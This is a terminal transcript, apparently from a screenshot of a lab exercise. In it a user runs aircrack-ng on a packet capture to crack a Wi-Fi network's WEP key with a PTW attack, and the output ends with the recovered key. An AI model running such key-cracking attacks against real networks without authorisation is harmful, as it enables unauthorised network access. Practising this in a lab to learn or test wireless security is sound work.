 informatica@informatica-18: ~
informatica@informatica-18: ~
informatica@informatica-18: ~
informatica@informatica-18:~$ sudo aircrack-ng -b B0:48:7A:D2:DD:74 output-captura-01.cap
[sudo] password for informatica:
Reading packets, please wait...
Opening output-captura-01.cap
Read 61575 packets.
Got 9841 out of 5000 IVsStarting PTW attack with 9841 ivs.
1 potential targets
Attack will be restarted every 5000 captured ivs.
Aircrack-ng 1.6
[00:00:02] Tested 11402 keys (got 9841 IVs)
KB depth byte(vote)
0 7/ 11 12(14080) 26(13824) DC(13312) C1(13056) 52(12800) 61(12800) 80(12800) 81(12800) 09(12544) 0E(12544) 9D(12544) FF(12544) 85(12288) A2(12288) D7(12288) E2(12288)
1 0/ 6 34(15616) 89(15616) DD(14080) 53(13824) D0(13824) 0E(13312) 8C(13056) A7(13056) CD(13056) 38(12800) 34(12544) 82(12544) F6(12544) 09(12288) 5B(12288) A8(12288)
2 0/ 1 56(17152) E4(14336) 65(13312) 80(13312) 68(13056) 7A(13056) F4(13056) 1C(12800) 3C(12800) 5D(12800) 9E(12800) 82(12544) C2(12544) F2(12544) 02(12288) 06(12288)
3 0/ 20 78(14848) 44(14592) 85(13056) 0A(13056) 34(13056) 6C(12800) 76(12800) 79(12800) A3(12800) D8(12800) 12(12800) 73(12544) 91(12544) A2(12544) DC(12544) FC(12544)
4 6/ 9 79(13568) 0D(13312) A4(13312) 1F(12800) 23(12800) 36(12800) 54(12800) 90(12800) F1(12800) 2D(12544) 84(12544) 25(12288) 40(12288) 64(12288) C0(12288) CF(12288)
KEY FOUND! [ 12:34:56:78:90 ]
Decrypted correctly: 100%
informatica@informatica-18:~$